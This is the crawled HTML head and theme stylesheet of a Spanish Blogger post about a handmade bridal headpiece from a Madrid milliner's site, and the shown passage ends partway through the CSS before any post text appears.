

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html
body_size: 39771
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://use.fontawesome.com/ff530ff7d7.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,700|Droid+Sans:400,700|Marck+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.lostocadosdeanaida.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LOS TOCADOS DE ANAIDA - RSS" href="http://www.lostocadosdeanaida.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="https://www.blogger.com/feeds/7872738102445837230/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/4065678665984990973/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE/w480-h640/DSC_0038+RETOC.jpg' rel='image_src'/>
<meta content='http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html' property='og:url'/>
<meta content='El Tocado de Novia de CRISTINA' property='og:title'/>
<meta content='Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE/w1200-h630-p-k-no-nu/DSC_0038+RETOC.jpg' property='og:image'/>
<title>
El Tocado de Novia de CRISTINA - LOS TOCADOS DE ANAIDA
</title>
<!-- Description and Keywords (start) -->
<meta content='tocados, tocados novia, sombreros, tocados comuniones, turbantes' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='El Tocado de Novia de CRISTINA' property='og:title'/>
<meta content='http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE/w480-h640/DSC_0038+RETOC.jpg' property='og:image'/>
<meta content='LOS TOCADOS DE ANAIDA' property='og:site_name'/>
<meta content='http://www.lostocadosdeanaida.com/' name='twitter:domain'/>
<meta content='El Tocado de Novia de CRISTINA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE/w480-h640/DSC_0038+RETOC.jpg' name='twitter:image'/>
<meta content='El Tocado de Novia de CRISTINA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#73251d;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #73251d;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #73251d;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 80px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 1200px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #731d6b;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#731d6b;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #73251d;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #731d6b
}
#menu ul > li > a {
color: #73251d;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #73251d;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #73251d;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #73251d;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #73251d;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
height: auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#731d6b;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #73251d;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #731d6b;
}
.item .post-footer .share-box .post-labels a {
color: #73251d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #73251d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #731d6b;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #73251d;
display: block;
}
.related-title a:hover {
color: #731d6b;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #73251d;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #73251d;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #731d6b;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
